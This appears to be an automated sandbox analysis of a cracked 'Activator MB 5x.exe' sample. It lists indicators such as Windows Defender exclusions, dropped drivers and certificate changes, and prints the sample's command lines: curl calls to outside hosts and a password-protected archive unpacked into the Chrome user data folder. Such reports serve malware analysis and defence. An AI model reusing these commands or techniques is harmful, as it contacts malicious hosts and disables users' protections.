
SUSPICIOUS


Starts CMD.EXE for commands execution
- Activator MB 5x.exe (PID: 7992)
- cmd.exe (PID: 2292)
- cmd.exe (PID: 5992)
- cmd.exe (PID: 5900)
- cmd.exe (PID: 5284)
- wzone.exe (PID: 7940)
The executable file from the user directory is run by the CMD process
- 7z2201.exe (PID: 5284)
- wzone.exe (PID: 7940)
- wzone.exe (PID: 6940)
Executable content was dropped or overwritten
- 7z2201.exe (PID: 5284)
- rs.exe (PID: 3836)
- rs.tmp (PID: 5928)
- MBAMService.exe (PID: 7268)
- Activator MB 5x.exe (PID: 7992)
- MBAMService.exe (PID: 6780)
- unins000.exe (PID: 4052)
- _iu14D2N.tmp (PID: 2464)
- 7z.exe (PID: 1096)
Drops 7-zip archiver for unpacking
- 7z2201.exe (PID: 5284)
- rs.tmp (PID: 5928)
- Activator MB 5x.exe (PID: 7992)
Creates/Modifies COM task schedule object
- 7z2201.exe (PID: 5284)
- MBAMService.exe (PID: 6780)
Creates a software uninstall entry
- 7z2201.exe (PID: 5284)
Creates files in the driver directory
- cmd.exe (PID: 2292)
- rs.tmp (PID: 5928)
- MBAMService.exe (PID: 7268)
- MBAMService.exe (PID: 6780)
Executing commands from ".cmd" file
- cmd.exe (PID: 2292)
- cmd.exe (PID: 5992)
- wzone.exe (PID: 7940)
Application launched itself
- cmd.exe (PID: 2292)
- cmd.exe (PID: 5992)
- cmd.exe (PID: 5900)
- cmd.exe (PID: 5284)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 2292)
- cmd.exe (PID: 5284)
Starts process via Powershell
- powershell.exe (PID: 7672)
- powershell.exe (PID: 3740)
- powershell.exe (PID: 2524)
Starts application with an unusual extension
- cmd.exe (PID: 5992)
- unins000.exe (PID: 4052)
The process verifies whether the antivirus software is installed
- powershell.exe (PID: 7672)
- rs.tmp (PID: 5928)
- MBAMService.exe (PID: 7268)
- MBAMService.exe (PID: 6780)
- mbamtray.exe (PID: 4444)
- MBAMWsc.exe (PID: 7580)
- unins000.exe (PID: 4052)
- MBAMWsc.exe (PID: 6176)
- MBAMService.exe (PID: 8076)
- MBAMWsc.exe (PID: 6180)
- _iu14D2N.tmp (PID: 2464)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 5992)
- cmd.exe (PID: 2292)
- cmd.exe (PID: 5080)
Reads the Windows owner or organization settings
- rs.tmp (PID: 5928)
- _iu14D2N.tmp (PID: 2464)
Process drops legitimate windows executable
- rs.tmp (PID: 5928)
- _iu14D2N.tmp (PID: 2464)
The process drops C-runtime libraries
- rs.tmp (PID: 5928)
Drops a system driver (possible attempt to evade defenses)
- rs.tmp (PID: 5928)
- MBAMService.exe (PID: 7268)
- MBAMService.exe (PID: 6780)
Adds/modifies Windows certificates
- certutil.exe (PID: 2716)
- certutil.exe (PID: 5348)
Creates or modifies Windows services
- MBAMService.exe (PID: 7268)
- MBAMService.exe (PID: 6780)
Executes as Windows Service
- MBAMService.exe (PID: 6780)
Executing commands from a ".bat" file
- Activator MB 5x.exe (PID: 7992)
- cmd.exe (PID: 2292)
Reads the BIOS version
- MBAMService.exe (PID: 6780)
Searches for installed software
- MBAMService.exe (PID: 6780)
- rs.tmp (PID: 5928)
Reads security settings of Internet Explorer
- MBAMService.exe (PID: 6780)
- mbamtray.exe (PID: 4444)
- wzone.exe (PID: 7940)
- wzone.exe (PID: 6940)
Detected use of alternative data streams (AltDS)
- MBAMService.exe (PID: 6780)
- _iu14D2N.tmp (PID: 2464)
Uses ATTRIB.EXE to modify file attributes
- cmd.exe (PID: 2292)
- cmd.exe (PID: 5284)
- cmd.exe (PID: 5992)
Starts itself from another location
- unins000.exe (PID: 4052)
There is functionality for taking screenshot (YARA)
- mbamtray.exe (PID: 4444)
Uses WMIC.EXE
- cmd.exe (PID: 3092)
Get information on the list of running processes
- cmd.exe (PID: 5712)
- cmd.exe (PID: 7512)
- cmd.exe (PID: 7664)
- cmd.exe (PID: 2188)
- cmd.exe (PID: 2292)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 2292)
- cmd.exe (PID: 5284)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 7256)
- cmd.exe (PID: 7104)
- cmd.exe (PID: 7744)
- cmd.exe (PID: 7956)
- cmd.exe (PID: 5724)
Uses WMIC.EXE to obtain operating system information
- cmd.exe (PID: 2292)
Hides command output
- cmd.exe (PID: 7256)
- cmd.exe (PID: 5724)
- cmd.exe (PID: 7104)
- cmd.exe (PID: 7744)
- cmd.exe (PID: 7956)
Accesses operating system name via WMI (SCRIPT)
- WMIC.exe (PID: 5780)
- WMIC.exe (PID: 8040)
- WMIC.exe (PID: 1080)
- WMIC.exe (PID: 7028)
- WMIC.exe (PID: 7340)
Checks for external IP
- svchost.exe (PID: 2200)
- curl.exe (PID: 7032)
- curl.exe (PID: 7388)
Execution of CURL command
- cmd.exe (PID: 2292)
Script adds exclusion process to Windows Defender
- cmd.exe (PID: 5284)
Script adds exclusion path to Windows Defender
- cmd.exe (PID: 5284)
Runs PING.EXE to delay simulation
- cmd.exe (PID: 3924)
Reads the date of Windows installation
- wzone.exe (PID: 6940)
- wzone.exe (PID: 7940)
Uses WMIC.EXE to obtain Windows Installer data
- Windows Driver Foundation (WDF).exe (PID: 2792)
Accesses product unique identifier via WMI (SCRIPT)
- WMIC.exe (PID: 6512)
Connects to unusual port
- Windows Driver Foundation (WDF).exe (PID: 2792)
INFO
Checks supported languages
- identity_helper.exe (PID: 7572)
- 7z2201.exe (PID: 5284)
- identity_helper.exe (PID: 7256)
- Activator MB 5x.exe (PID: 7992)
- 7z.exe (PID: 6788)
- mode.com (PID: 5692)
- mode.com (PID: 1964)
- chcp.com (PID: 7184)
- rs.tmp (PID: 5928)
- rs.exe (PID: 3836)
- MBAMService.exe (PID: 7268)
- MBAMService.exe (PID: 6780)
- mbamtray.exe (PID: 4444)
- MBAMWsc.exe (PID: 7580)
- unins000.exe (PID: 4052)
- _iu14D2N.tmp (PID: 2464)
- MBAMService.exe (PID: 8076)
- MBAMWsc.exe (PID: 6176)
- MBAMWsc.exe (PID: 6180)
- curl.exe (PID: 7032)
- curl.exe (PID: 7388)
- curl.exe (PID: 1040)
- curl.exe (PID: 2664)
- curl.exe (PID: 4172)
- curl.exe (PID: 3800)
- curl.exe (PID: 6788)
- 7z.exe (PID: 6172)
- 7z.exe (PID: 1096)
- curl.exe (PID: 480)
- wzone.exe (PID: 7940)
- curl.exe (PID: 7932)
- wzone.exe (PID: 6940)
- Windows Driver Foundation (WDF).exe (PID: 2792)
Application launched itself
- msedge.exe (PID: 3888)
- msedge.exe (PID: 4196)
Executable content was dropped or overwritten
- msedge.exe (PID: 3888)
Reads Environment values
- identity_helper.exe (PID: 7256)
- identity_helper.exe (PID: 7572)
- MBAMService.exe (PID: 6780)
Reads the computer name
- identity_helper.exe (PID: 7572)
- identity_helper.exe (PID: 7256)
- 7z2201.exe (PID: 5284)
- 7z.exe (PID: 6788)
- rs.tmp (PID: 5928)
- MBAMService.exe (PID: 7268)
- MBAMService.exe (PID: 6780)
- mbamtray.exe (PID: 4444)
- MBAMWsc.exe (PID: 7580)
- unins000.exe (PID: 4052)
- _iu14D2N.tmp (PID: 2464)
- MBAMWsc.exe (PID: 6176)
- MBAMService.exe (PID: 8076)
- MBAMWsc.exe (PID: 6180)
- curl.exe (PID: 7032)
- curl.exe (PID: 7388)
- curl.exe (PID: 2664)
- curl.exe (PID: 4172)
- curl.exe (PID: 6788)
- curl.exe (PID: 3800)
- curl.exe (PID: 1040)
- 7z.exe (PID: 6172)
- wzone.exe (PID: 7940)
- curl.exe (PID: 480)
- curl.exe (PID: 7932)
- 7z.exe (PID: 1096)
- wzone.exe (PID: 6940)
- Windows Driver Foundation (WDF).exe (PID: 2792)

Manual execution by a user
- Activator MB 5x.exe (PID: 7992)
- Activator MB 5x.exe (PID: 8004)
The sample compiled with russian language support
- 7z2201.exe (PID: 5284)
Creates files in the program directory
- 7z2201.exe (PID: 5284)
- cmd.exe (PID: 2292)
- xcopy.exe (PID: 7560)
- rs.tmp (PID: 5928)
- MBAMService.exe (PID: 6780)
- xcopy.exe (PID: 7420)
- xcopy.exe (PID: 7032)
- cmd.exe (PID: 5992)
- xcopy.exe (PID: 8072)
- xcopy.exe (PID: 7868)
The sample compiled with english language support
- 7z2201.exe (PID: 5284)
- rs.tmp (PID: 5928)
- MBAMService.exe (PID: 7268)
- Activator MB 5x.exe (PID: 7992)
- MBAMService.exe (PID: 6780)
- _iu14D2N.tmp (PID: 2464)
Create files in a temporary directory
- 7z.exe (PID: 6788)
- rs.exe (PID: 3836)
- rs.tmp (PID: 5928)
- MBAMService.exe (PID: 7268)
- Activator MB 5x.exe (PID: 7992)
- unins000.exe (PID: 4052)
- _iu14D2N.tmp (PID: 2464)
- MBAMService.exe (PID: 8076)
- curl.exe (PID: 3800)
- 7z.exe (PID: 6172)
- curl.exe (PID: 7932)
Creates or changes the value of an item property via Powershell
- cmd.exe (PID: 2292)
Starts MODE.COM to configure console settings
- mode.com (PID: 1964)
- mode.com (PID: 5692)
Changes the display of characters in the console
- cmd.exe (PID: 5992)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 7672)
- powershell.exe (PID: 7564)
- powershell.exe (PID: 3632)
- powershell.exe (PID: 5716)
- powershell.exe (PID: 1136)
The executable file from the user directory is run by the Powershell process
- rs.exe (PID: 3836)
Creates a software uninstall entry
- rs.tmp (PID: 5928)
The sample compiled with spanish language support
- rs.tmp (PID: 5928)
Reads the machine GUID from the registry
- rs.tmp (PID: 5928)
- MBAMService.exe (PID: 6780)
- mbamtray.exe (PID: 4444)
Reads CPU info
- MBAMService.exe (PID: 6780)
Reads the time zone
- MBAMService.exe (PID: 6780)
Creates files or folders in the user directory
- mbamtray.exe (PID: 4444)
- 7z.exe (PID: 1096)
Checks proxy server information
- mbamtray.exe (PID: 4444)
- slui.exe (PID: 7900)
Reads the software policy settings
- slui.exe (PID: 7900)
- MBAMService.exe (PID: 6780)
Detects InnoSetup installer (YARA)
- rs.exe (PID: 3836)
Compiled with Borland Delphi (YARA)
- rs.exe (PID: 3836)
Process checks computer location settings
- _iu14D2N.tmp (PID: 2464)
- wzone.exe (PID: 6940)
- wzone.exe (PID: 7940)
Execution of CURL command
- cmd.exe (PID: 3100)
- cmd.exe (PID: 7072)
- cmd.exe (PID: 4460)
- cmd.exe (PID: 7120)
- cmd.exe (PID: 7560)
- cmd.exe (PID: 2292)
- cmd.exe (PID: 5708)
- cmd.exe (PID: 5284)
Reads security settings of Internet Explorer
- WMIC.exe (PID: 5780)
- WMIC.exe (PID: 8004)
- WMIC.exe (PID: 8040)
- WMIC.exe (PID: 1080)
- WMIC.exe (PID: 7340)
- WMIC.exe (PID: 7028)
- WMIC.exe (PID: 6512)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 7564)
- powershell.exe (PID: 3632)
- powershell.exe (PID: 1136)
- powershell.exe (PID: 5716)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report

Total processes
338
Monitored processes
184
Malicious processes
23
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 236 | timeout.exe 5 | C:\Windows\System32\timeout.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: timeout - pauses command processing Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 420 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 480 | curl -k -L "https://z.yaridata.com/cu/cu.php?ip=45.91.22.31&vos=10&cid=FR&sid=m513110&pid=p2&s=1" --user-agent "cnfvp201" | C:\Windows\System32\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: HIGH Description: The curl executable Exit code: 0 Version: 8.4.0 Modules
| |||||||||||||||
| 756 | timeout.exe 5 | C:\Windows\System32\timeout.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: timeout - pauses command processing Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1040 | curl https://fasttaxi8858.com/parking/drive.php --user-agent "ubertax" -k | C:\Windows\System32\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: HIGH Description: The curl executable Exit code: 0 Version: 8.4.0 Modules
| |||||||||||||||
| 1040 | timeout /t 1 | C:\Windows\System32\timeout.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: timeout - pauses command processing Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1080 | cmd | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1080 | wmic os get caption | C:\Windows\System32\wbem\WMIC.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: WMI Commandline Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1096 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --disable-quic --string-annotations --always-read-main-dll --field-trial-handle=2248,i,5675858895409702698,5828177377581698877,262144 --variations-seed-version --mojo-platform-channel-handle=2644 /prefetch:3 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | msedge.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 1096 | "C:\Program Files (x86)\7-zip\7z.exe" x "C:\Users\admin\AppData\Local\Temp\NetFramework.4.0.7z" -o"C:\Users\admin\AppData\Local\google\chrome\user data" -pGkjkjg7655ngdfJckjhfjhd789gdfhDGDFsfdgfd -y | C:\Program Files (x86)\7-Zip\7z.exe | cmd.exe | ||||||||||||
User: admin Company: Igor Pavlov Integrity Level: HIGH Description: 7-Zip Console Exit code: 0 Version: 22.01 Modules
| |||||||||||||||
Total events
87 203
Read events
85 301
Write events
499
Delete events
1 403
Modification events
| (PID) Process: | (3888) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (3888) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (3888) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (3888) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (3888) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (3888) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (3888) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: ABF72A8EB5962F00 | |||
| (PID) Process: | (3888) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\459572 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {DA79F42A-6D2B-4E92-8B01-36D9E4B747E5} | |||
| (PID) Process: | (3888) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\459572 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {3D50C38C-1190-4C49-BD49-7D77FBDCE910} | |||
| (PID) Process: | (3888) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\459572 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {4F42724E-4E51-4A66-AA11-D2F78B02ACFA} | |||
Executable files
292
Suspicious files
507
Text files
419
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3888 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF17633e.TMP | — | |
MD5:— | SHA256:— | |||
| 3888 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3888 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF17634e.TMP | — | |
MD5:— | SHA256:— | |||
| 3888 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
